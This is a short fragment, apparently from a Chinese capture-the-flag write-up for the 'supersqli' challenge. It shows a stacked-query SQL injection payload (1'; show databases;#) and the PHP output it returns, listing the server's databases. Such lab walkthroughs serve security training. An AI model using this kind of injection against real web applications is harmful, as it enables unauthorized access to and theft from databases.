 姿势: 1'; show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}